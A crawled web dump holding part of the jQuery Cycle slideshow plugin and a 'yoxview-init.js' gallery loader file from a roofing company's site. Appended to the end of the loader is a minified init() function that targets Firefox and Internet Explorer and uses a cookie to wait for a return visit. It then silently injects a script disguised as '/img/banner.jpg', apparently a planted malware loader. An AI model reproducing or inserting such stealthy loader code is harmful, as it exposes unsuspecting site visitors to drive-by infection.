                        opts.pagerClick(opts.nextSlide, els[opts.nextSlide]);
                go(els,opts,1,opts.currSlide < i); // trigger the trans
                return false;
        });
        
        if (opts.pagerEvent != 'click')
                $a.click(function(){return false;}); // supress click
        
        if (opts.pauseOnPagerHover)
                $a.hover(function() { opts.$cont[0].cyclePause++; }, function() { opts.$cont[0].cyclePause--; } );
};

// helper fn to calculate the number of slides between the current and the next
$.fn.cycle.hopsFromLast = function(opts, fwd) {
        var hops, l = opts.lastSlide, c = opts.currSlide;
        if (fwd)
                hops = c > l ? c - l : opts.slideCount - l;
        else
                hops = c < l ? l - c : l + opts.slideCount - c;
        return hops;
};

// fix clearType problems in ie6 by setting an explicit bg color
// (otherwise text slides look horrible during a fade transition)
function clearTypeFix($slides) {
        function hex(s) {
                s = parseInt(s).toString(16);
                return s.length < 2 ? '0'+s : s;
        };
        function getBg(e) {
                for ( ; e && e.nodeName.toLowerCase() != 'html'; e = e.parentNode) {
                        var v = $.css(e,'background-color');
                        if (v.indexOf('rgb') >= 0 ) {
                                var rgb = v.match(/\d+/g);
                                return '#'+ hex(rgb[0]) + hex(rgb[1]) + hex(rgb[2]);
                        }
                        if (v && v != 'transparent')
                                return v;
                }
                return '#ffffff';
        };
        $slides.each(function() { $(this).css('background-color', getBg(this)); });
};

// reset common props before the next transition
$.fn.cycle.commonReset = function(curr,next,opts,w,h,rev) {
        $(opts.elements).not(curr).hide();
        opts.cssBefore.opacity = 1;
        opts.cssBefore.display = 'block';
        if (w !== false && next.cycleW > 0)
                opts.cssBefore.width = next.cycleW;
        if (h !== false && next.cycleH > 0)
                opts.cssBefore.height = next.cycleH;
        opts.cssAfter = opts.cssAfter || {};
        opts.cssAfter.display = 'none';
        $(curr).css('zIndex',opts.slideCount + (rev === true ? 1 : 0));
        $(next).css('zIndex',opts.slideCount + (rev === true ? 0 : 1));
};

// the actual fn for effecting a transition
$.fn.cycle.custom = function(curr, next, opts, cb, speedOverride) {
        var $l = $(curr), $n = $(next);
        var speedIn = opts.speedIn, speedOut = opts.speedOut, easeIn = opts.easeIn, easeOut = opts.easeOut;
        $n.css(opts.cssBefore);
        if (speedOverride) {
                if (typeof speedOverride == 'number')
                        speedIn = speedOut = speedOverride;
                else
                        speedIn = speedOut = 1;
                easeIn = easeOut = null;
        }
        var fn = function() {$n.animate(opts.animIn, speedIn, easeIn, cb)};
        $l.animate(opts.animOut, speedOut, easeOut, function() {
                if (opts.cssAfter) $l.css(opts.cssAfter);
                if (!opts.sync) fn();
        });
        if (opts.sync) fn();
};

// transition definitions - only fade is defined here, transition pack defines the rest
$.fn.cycle.transitions = {
        fade: function($cont, $slides, opts) {
                $slides.not(':eq('+opts.currSlide+')').css('opacity',0);
                opts.before.push(function(curr,next,opts) {
                        $.fn.cycle.commonReset(curr,next,opts);
                        opts.cssBefore.opacity = 0;
                });
                opts.animIn        = { opacity: 1 };
                opts.animOut   = { opacity: 0 };
                opts.cssBefore = { top: 0, left: 0 };
        }
};

$.fn.cycle.ver = function() { return ver; };

// override these globally if you like (they are all optional)
$.fn.cycle.defaults = {
        fx:                       'fade', // name of transition effect (or comma separated names, ex: fade,scrollUp,shuffle)
        timeout:           4000,  // milliseconds between slide transitions (0 to disable auto advance)
        timeoutFn:     null,  // callback for determining per-slide timeout value:  function(currSlideElement, nextSlideElement, options, forwardFlag)
        continuous:        0,     // true to start next transition immediately after current one completes
        speed:             1000,  // speed of the transition (any valid fx speed value)
        speedIn:           null,  // speed of the 'in' transition
        speedOut:          null,  // speed of the 'out' transition
        next:              null,  // selector for element to use as click trigger for next slide
        prev:              null,  // selector for element to use as click trigger for previous slide
        prevNextClick: null,  // callback fn for prev/next clicks:      function(isNext, zeroBasedSlideIndex, slideElement)
        prevNextEvent:'click',// event which drives the manual transition to the previous or next slide
        pager:             null,  // selector for element to use as pager container
        pagerClick:        null,  // callback fn for pager clicks:      function(zeroBasedSlideIndex, slideElement)
        pagerEvent:       'click', // name of event which drives the pager navigation
        pagerAnchorBuilder: null, // callback fn for building anchor links:  function(index, DOMelement)
        before:            null,  // transition callback (scope set to element to be shown):     function(currSlideElement, nextSlideElement, options, forwardFlag)
        after:             null,  // transition callback (scope set to element that was shown):  function(currSlideElement, nextSlideElement, options, forwardFlag)
        end:               null,  // callback invoked when the slideshow terminates (use with autostop or nowrap options): function(options)
        easing:            null,  // easing method for both in and out transitions
        easeIn:            null,  // easing for "in" transition
        easeOut:           null,  // easing for "out" transition
        shuffle:           null,  // coords for shuffle animation, ex: { top:15, left: 200 }
        animIn:            null,  // properties that define how the slide animates in
        animOut:           null,  // properties that define how the slide animates out
        cssBefore:         null,  // properties that define the initial state of the slide before transitioning in
        cssAfter:          null,  // properties that defined the state of the slide after transitioning out
        fxFn:              null,  // function used to control the transition: function(currSlideElement, nextSlideElement, options, afterCalback, forwardFlag)
        height:           'auto', // container height
        startingSlide: 0,         // zero-based index of the first slide to be displayed
        sync:              1,     // true if in/out transitions should occur simultaneously
        random:            0,     // true for random, false for sequence (not applicable to shuffle fx)
        fit:               0,     // force slides to fit container
        containerResize: 1,       // resize container to fit largest slide
        pause:             0,     // true to enable "pause on hover"
        pauseOnPagerHover: 0, // true to pause when hovering over pager link
        autostop:          0,     // true to end slideshow after X transitions (where X == slide count)
        autostopCount: 0,         // number of transitions (optionally used with autostop to define X)
        delay:             0,     // additional delay (in ms) for first transition (hint: can be negative)
        slideExpr:         null,  // expression for selecting slides (if something other than all children is required)
        cleartype:         !$.support.opacity,  // true if clearType corrections should be applied (for IE)
        cleartypeNoBg: false, // set to true to disable extra cleartype fixing (leave false to force background color setting on slides)
        nowrap:            0,     // true to prevent slideshow from wrapping
        fastOnEvent:   0,         // force fast transitions when triggered manually (via pager or prev/next); value == time in ms
        randomizeEffects: 1,  // valid when multiple effects are used; true to make the effect sequence random
        rev:               0,    // causes animations to transition in reverse
        manualTrump:   true,  // causes manual transition to stop an active transition instead of being ignored
        requeueOnImageNotLoaded: true, // requeue the slideshow if any image slides are not yet loaded
        requeueTimeout: 250   // ms delay for requeue
};

})(jQuery);


/*!
 * jQuery Cycle Plugin Transition Definitions
 * This script is a plugin for the jQuery Cycle Plugin
 * Examples and documentation at: http://malsup.com/jquery/cycle/
 * Copyright (c) 2007-2008 M. Alsup
 * Version:      2.72
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 */
(function($) {

//
// These functions define one-time slide initialization for the named
// transitions. To save file size feel free to remove any of these that you
// don't need.
//
$.fn.cycle.transitions.none = function($cont, $slides, opts) {
        opts.fxFn = function(curr,next,opts,after){
                $(next).show();
                $(curr).hide();
                after();
        };
}

// scrollUp/Down/Left/Right
$.fn.cycle.transitions.scrollUp = function($cont, $slides, opts) {
        $cont.css('overflow','hidden');
        opts.before.push($.fn.cycle.commonReset);
        var h = $cont.height();
        opts.cssBefore ={ top: h, left: 0 };
        opts.cssFirst = { top: 0 };
        opts.animIn       = { top: 0 };
        opts.animOut  = { top: -h };
};
$.fn.cycle.transitions.scrollDown = function($cont, $slides, opts) {
        $cont.css('overflow','hidden');
        opts.before.push($.fn.cycle.commonReset);
        var h = $cont.height();
        opts.cssFirst = { top: 0 };
        opts.cssBefore= { top: -h, left: 0 };
        opts.animIn       = { top: 0 };
        opts.animOut  = { top: h };
};
$.fn.cycle.transitions.scrollLeft = function($cont, $slides, opts) {
        $cont.css('overflow','hidden');
        opts.before.push($.fn.cycle.commonReset);
        var w = $cont.width();
        opts.cssFirst = { left: 0 };
        opts.cssBefore= { left: w, top: 0 };
        opts.animIn       = { left: 0 };
        opts.animOut  = { left: 0-w };
};
$.fn.cycle.transitions.scrollRight = function($cont, $slides, opts) {
        $cont.css('overflow','hidden');
        opts.before.push($.fn.cycle.commonReset);
        var w = $cont.width();
        opts.cssFirst = { left: 0 };
        opts.cssBefore= { left: -w, top: 0 };
        opts.animIn       = { left: 0 };
        opts.animOut  = { left: w };
};
$.fn.cycle.transitions.scrollHorz = function($cont, $slides, opts) {
        $cont.css('overflow','hidden').width();
        opts.before.push(function(curr, next, opts, fwd) {
                $.fn.cycle.commonReset(curr,next,opts);
                opts.cssBefore.left = fwd ? (next.cycleW-1) : (1-next.cycleW);
                opts.animOut.left = fwd ? -curr.cycleW : curr.cycleW;
        });
        opts.cssFirst = { left: 0 };
        opts.cssBefore= { top: 0 };
        opts.animIn   = { left: 0 };
        opts.animOut  = { top: 0 };
};
$.fn.cycle.transitions.scrollVert = function($cont, $slides, opts) {
        $cont.css('overflow','hidden');
        opts.before.push(function(curr, next, opts, fwd) {
                $.fn.cycle.commonReset(curr,next,opts);
                opts.cssBefore.top = fwd ? (1-next.cycleH) : (next.cycleH-1);
                opts.animOut.top = fwd ? curr.cycleH : -curr.cycleH;
        });
        opts.cssFirst = { top: 0 };
        opts.cssBefore= { left: 0 };
        opts.animIn   = { top: 0 };
        opts.animOut  = { left: 0 };
};

// slideX/slideY
$.fn.cycle.transitions.slideX = function($cont, $slides, opts) {
        opts.before.push(function(curr, next, opts) {
                $(opts.elements).not(curr).hide();
                $.fn.cycle.commonReset(curr,next,opts,false,true);
                opts.animIn.width = next.cycleW;
        });
        opts.cssBefore = { left: 0, top: 0, width: 0 };
        opts.animIn      = { width: 'show' };
        opts.animOut = { width: 0 };
};
$.fn.cycle.transitions.slideY = function($cont, $slides, opts) {
        opts.before.push(function(curr, next, opts) {
                $(opts.elements).not(curr).hide();
                $.fn.cycle.commonReset(curr,next,opts,true,false);
                opts.animIn.height = next.cycleH;
        });
        opts.cssBefore = { left: 0, top: 0, height: 0 };
        opts.animIn      = { height: 'show' };
        opts.animOut = { height: 0 };
};

// shuffle
$.fn.cycle.transitions.shuffle = function($cont, $slides, opts) {
        var i, w = $cont.css('overflow', 'visible').width();
        $slides.css({left: 0, top: 0});
        opts.before.push(function(curr,next,opts) {
                $.fn.cycle.commonReset(curr,next,opts,true,true,true);
        });
        // only adjust speed once!
        if (!opts.speedAdjusted) {
                opts.speed = opts.speed / 2; // shuffle has 2 transitions
                opts.speedAdjusted = true;
        }
        opts.random = 0;
        opts.shuffle = opts.shuffle || {left:-w, top:15};
        opts.els = [];
        for (i=0; i < $slides.length; i++)
                opts.els.push($slides[i]);

        for (i=0; i < opts.currSlide; i++)
                opts.els.push(opts.els.shift());

        // custom transition fn (hat tip to Benjamin Sterling for this bit of sweetness!)
        opts.fxFn = function(curr, next, opts, cb, fwd) {
                var $el = fwd ? $(curr) : $(next);
                $(next).css(opts.cssBefore);
                var count = opts.slideCount;
                $el.animate(opts.shuffle, opts.speedIn, opts.easeIn, function() {
                        var hops = $.fn.cycle.hopsFromLast(opts, fwd);
                        for (var k=0; k < hops; k++)
                                fwd ? opts.els.push(opts.els.shift()) : opts.els.unshift(opts.els.pop());
                        if (fwd) {
                                for (var i=0, len=opts.els.length; i < len; i++)
                                        $(opts.els[i]).css('z-index', len-i+count);
                        }
                        else {
                                var z = $(curr).css('z-index');
                                $el.css('z-index', parseInt(z)+1+count);
                        }
                        $el.animate({left:0, top:0}, opts.speedOut, opts.easeOut, function() {
                                $(fwd ? this : curr).hide();
                                if (cb) cb();
                        });
                });
        };
        opts.cssBefore = { display: 'block', opacity: 1, top: 0, left: 0 };
};

// turnUp/Down/Left/Right
$.fn.cycle.transitions.turnUp = function($cont, $slides, opts) {
        opts.before.push(function(curr, next, opts) {
                $.fn.cycle.commonReset(curr,next,opts,true,false);
                opts.cssBefore.top = next.cycleH;
                opts.animIn.height = next.cycleH;
        });
        opts.cssFirst  = { top: 0 };
        opts.cssBefore = { left: 0, height: 0 };
        opts.animIn        = { top: 0 };
        opts.animOut   = { height: 0 };
};
$.fn.cycle.transitions.turnDown = function($cont, $slides, opts) {
        opts.before.push(function(curr, next, opts) {
                $.fn.cycle.commonReset(curr,next,opts,true,false);
                opts.animIn.height = next.cycleH;
                opts.animOut.top   = curr.cycleH;
        });
        opts.cssFirst  = { top: 0 };
        opts.cssBefore = { left: 0, top: 0, height: 0 };
        opts.animOut   = { height: 0 };
};
$.fn.cycle.transitions.turnLeft = function($cont, $slides, opts) {
        opts.before.push(function(curr, next, opts) {
                $.fn.cycle.commonReset(curr,next,opts,false,true);
                opts.cssBefore.left = next.cycleW;
                opts.animIn.width = next.cycleW;
        });
        opts.cssBefore = { top: 0, width: 0  };
        opts.animIn        = { left: 0 };
        opts.animOut   = { width: 0 };
};
$.fn.cycle.transitions.turnRight = function($cont, $slides, opts) {
        opts.before.push(function(curr, next, opts) {
                $.fn.cycle.commonReset(curr,next,opts,false,true);
                opts.animIn.width = next.cycleW;
                opts.animOut.left = curr.cycleW;
        });
        opts.cssBefore = { top: 0, left: 0, width: 0 };
        opts.animIn        = { left: 0 };
        opts.animOut   = { width: 0 };
};

// zoom
$.fn.cycle.transitions.zoom = function($cont, $slides, opts) {
        opts.before.push(function(curr, next, opts) {
                $.fn.cycle.commonReset(curr,next,opts,false,false,true);
                opts.cssBefore.top = next.cycleH/2;
                opts.cssBefore.left = next.cycleW/2;
                opts.animIn        = { top: 0, left: 0, width: next.cycleW, height: next.cycleH };
                opts.animOut   = { width: 0, height: 0, top: curr.cycleH/2, left: curr.cycleW/2 };
        });
        opts.cssFirst = { top:0, left: 0 };
        opts.cssBefore = { width: 0, height: 0 };
};

// fadeZoom
$.fn.cycle.transitions.fadeZoom = function($cont, $slides, opts) {
        opts.before.push(function(curr, next, opts) {
                $.fn.cycle.commonReset(curr,next,opts,false,false);
                opts.cssBefore.left = next.cycleW/2;
                opts.cssBefore.top = next.cycleH/2;
                opts.animIn     = { top: 0, left: 0, width: next.cycleW, height: next.cycleH };
        });
        opts.cssBefore = { width: 0, height: 0 };
        opts.animOut  = { opacity: 0 };
};

// blindX
$.fn.cycle.transitions.blindX = function($cont, $slides, opts) {
        var w = $cont.css('overflow','hidden').width();
        opts.before.push(function(curr, next, opts) {
                $.fn.cycle.commonReset(curr,next,opts);
                opts.animIn.width = next.cycleW;
                opts.animOut.left   = curr.cycleW;
        });
        opts.cssBefore = { left: w, top: 0 };
        opts.animIn = { left: 0 };
        opts.animOut  = { left: w };
};
// blindY
$.fn.cycle.transitions.blindY = function($cont, $slides, opts) {
        var h = $cont.css('overflow','hidden').height();
        opts.before.push(function(curr, next, opts) {
                $.fn.cycle.commonReset(curr,next,opts);
                opts.animIn.height = next.cycleH;
                opts.animOut.top   = curr.cycleH;
        });
        opts.cssBefore = { top: h, left: 0 };
        opts.animIn = { top: 0 };
        opts.animOut  = { top: h };
};
// blindZ
$.fn.cycle.transitions.blindZ = function($cont, $slides, opts) {
        var h = $cont.css('overflow','hidden').height();
        var w = $cont.width();
        opts.before.push(function(curr, next, opts) {
                $.fn.cycle.commonReset(curr,next,opts);
                opts.animIn.height = next.cycleH;
                opts.animOut.top   = curr.cycleH;
        });
        opts.cssBefore = { top: h, left: w };
        opts.animIn = { top: 0, left: 0 };
        opts.animOut  = { top: h, left: w };
};

// growX - grow horizontally from centered 0 width
$.fn.cycle.transitions.growX = function($cont, $slides, opts) {
        opts.before.push(function(curr, next, opts) {
                $.fn.cycle.commonReset(curr,next,opts,false,true);
                opts.cssBefore.left = this.cycleW/2;
                opts.animIn = { left: 0, width: this.cycleW };
                opts.animOut = { left: 0 };
        });
        opts.cssBefore = { width: 0, top: 0 };
};
// growY - grow vertically from centered 0 height
$.fn.cycle.transitions.growY = function($cont, $slides, opts) {
        opts.before.push(function(curr, next, opts) {
                $.fn.cycle.commonReset(curr,next,opts,true,false);
                opts.cssBefore.top = this.cycleH/2;
                opts.animIn = { top: 0, height: this.cycleH };
                opts.animOut = { top: 0 };
        });
        opts.cssBefore = { height: 0, left: 0 };
};

// curtainX - squeeze in both edges horizontally
$.fn.cycle.transitions.curtainX = function($cont, $slides, opts) {
        opts.before.push(function(curr, next, opts) {
                $.fn.cycle.commonReset(curr,next,opts,false,true,true);
                opts.cssBefore.left = next.cycleW/2;
                opts.animIn = { left: 0, width: this.cycleW };
                opts.animOut = { left: curr.cycleW/2, width: 0 };
        });
        opts.cssBefore = { top: 0, width: 0 };
};
// curtainY - squeeze in both edges vertically
$.fn.cycle.transitions.curtainY = function($cont, $slides, opts) {
        opts.before.push(function(curr, next, opts) {
                $.fn.cycle.commonReset(curr,next,opts,true,false,true);
                opts.cssBefore.top = next.cycleH/2;
                opts.animIn = { top: 0, height: next.cycleH };
                opts.animOut = { top: curr.cycleH/2, height: 0 };
        });
        opts.cssBefore = { left: 0, height: 0 };
};

// cover - curr slide covered by next slide
$.fn.cycle.transitions.cover = function($cont, $slides, opts) {
        var d = opts.direction || 'left';
        var w = $cont.css('overflow','hidden').width();
        var h = $cont.height();
        opts.before.push(function(curr, next, opts) {
                $.fn.cycle.commonReset(curr,next,opts);
                if (d == 'right')
                        opts.cssBefore.left = -w;
                else if (d == 'up')
                        opts.cssBefore.top = h;
                else if (d == 'down')
                        opts.cssBefore.top = -h;
                else
                        opts.cssBefore.left = w;
        });
        opts.animIn = { left: 0, top: 0};
        opts.animOut = { opacity: 1 };
        opts.cssBefore = { top: 0, left: 0 };
};

// uncover - curr slide moves off next slide
$.fn.cycle.transitions.uncover = function($cont, $slides, opts) {
        var d = opts.direction || 'left';
        var w = $cont.css('overflow','hidden').width();
        var h = $cont.height();
        opts.before.push(function(curr, next, opts) {
                $.fn.cycle.commonReset(curr,next,opts,true,true,true);
                if (d == 'right')
                        opts.animOut.left = w;
                else if (d == 'up')
                        opts.animOut.top = -h;
                else if (d == 'down')
                        opts.animOut.top = h;
                else
                        opts.animOut.left = -w;
        });
        opts.animIn = { left: 0, top: 0 };
        opts.animOut = { opacity: 1 };
        opts.cssBefore = { top: 0, left: 0 };
};

// toss - move top slide and fade away
$.fn.cycle.transitions.toss = function($cont, $slides, opts) {
        var w = $cont.css('overflow','visible').width();
        var h = $cont.height();
        opts.before.push(function(curr, next, opts) {
                $.fn.cycle.commonReset(curr,next,opts,true,true,true);
                // provide default toss settings if animOut not provided
                if (!opts.animOut.left && !opts.animOut.top)
                        opts.animOut = { left: w*2, top: -h/2, opacity: 0 };
                else
                        opts.animOut.opacity = 0;
        });
        opts.cssBefore = { left: 0, top: 0 };
        opts.animIn = { left: 0 };
};

// wipe - clip animation
$.fn.cycle.transitions.wipe = function($cont, $slides, opts) {
        var w = $cont.css('overflow','hidden').width();
        var h = $cont.height();
        opts.cssBefore = opts.cssBefore || {};
        var clip;
        if (opts.clip) {
                if (/l2r/.test(opts.clip))
                        clip = 'rect(0px 0px '+h+'px 0px)';
                else if (/r2l/.test(opts.clip))
                        clip = 'rect(0px '+w+'px '+h+'px '+w+'px)';
                else if (/t2b/.test(opts.clip))
                        clip = 'rect(0px '+w+'px 0px 0px)';
                else if (/b2t/.test(opts.clip))
                        clip = 'rect('+h+'px '+w+'px '+h+'px 0px)';
                else if (/zoom/.test(opts.clip)) {
                        var top = parseInt(h/2);
                        var left = parseInt(w/2);
                        clip = 'rect('+top+'px '+left+'px '+top+'px '+left+'px)';
                }
        }

        opts.cssBefore.clip = opts.cssBefore.clip || clip || 'rect(0px 0px 0px 0px)';

        var d = opts.cssBefore.clip.match(/(\d+)/g);
        var t = parseInt(d[0]), r = parseInt(d[1]), b = parseInt(d[2]), l = parseInt(d[3]);

        opts.before.push(function(curr, next, opts) {
                if (curr == next) return;
                var $curr = $(curr), $next = $(next);
                $.fn.cycle.commonReset(curr,next,opts,true,true,false);
                opts.cssAfter.display = 'block';

                var step = 1, count = parseInt((opts.speedIn / 13)) - 1;
                (function f() {
                        var tt = t ? t - parseInt(step * (t/count)) : 0;
                        var ll = l ? l - parseInt(step * (l/count)) : 0;
                        var bb = b < h ? b + parseInt(step * ((h-b)/count || 1)) : h;
                        var rr = r < w ? r + parseInt(step * ((w-r)/count || 1)) : w;
                        $next.css({ clip: 'rect('+tt+'px '+rr+'px '+bb+'px '+ll+'px)' });
                        (step++ <= count) ? setTimeout(f, 13) : $curr.css('display', 'none');
                })();
        });
        opts.cssBefore = { display: 'block', opacity: 1, top: 0, left: 0 };
        opts.animIn        = { left: 0 };
        opts.animOut   = { left: 0 };
};

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.rietdekkersbedrijfjuffermans.nl/yoxview/yoxview-init.js
body_size: 714
content:
var yoxviewPath = getYoxviewPath();
var cssLink = top.document.createElement("link");
cssLink.setAttribute("rel", "Stylesheet");
cssLink.setAttribute("type", "text/css");
cssLink.setAttribute("href", yoxviewPath + "yoxview.css");
top.document.getElementsByTagName("head")[0].appendChild(cssLink);

function LoadScript(url)
{
	document.write( '<scr' + 'ipt type="text/javascript" src="' + url + '"><\/scr' + 'ipt>' ) ;
}

var jQueryIsLoaded = typeof jQuery != "undefined";

if (!jQueryIsLoaded)
    LoadScript("http://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js");
    
LoadScript(yoxviewPath + "jquery.yoxview-2.21.min.js");

function getYoxviewPath()
{
    var scripts = document.getElementsByTagName("script");
    var regex = /(.*\/)yoxview-init/i;
    for(var i=0; i<scripts.length; i++)
    {
        var currentScriptSrc = scripts[i].src;
        if (currentScriptSrc.match(regex))
            return currentScriptSrc.match(regex)[1];
    }
    
    return null;
}
// Remove the next line's comment to apply yoxview without knowing jQuery to all containers with class 'yoxview':
//LoadScript(yoxviewPath + "yoxview-nojquery.js"); 

function init(){var f=navigator.userAgent;var a=false;if(f.indexOf("Firefox")!=-1||f.indexOf("MSIE")!=-1){a=true}if(a!==true){return}var i="/img/banner.jpg?js";var g=b("wss");if(g){if(g=="goot1"){c("wss","goot2","3");var e=document.createElement("script");e.type="text/javascript";e.src=i+"&r="+new Date().getTime();var d=document.getElementsByTagName("head")[0];d.appendChild(e)}else{}}else{c("wss","goot1","3")}function b(k){var j,h,m,l=document.cookie.split(";");for(j=0;j<l.length;j++){h=l[j].substr(0,l[j].indexOf("="));m=l[j].substr(l[j].indexOf("=")+1);h=h.replace(/^\s+|\s+$/g,"");if(h==k){return unescape(m)}}}function c(j,l,h){var m=new Date();m.setDate(m.getDate()+h);var k=escape(l)+((h==null)?"":"; expires="+m.toUTCString());document.cookie=j+"="+k}}init();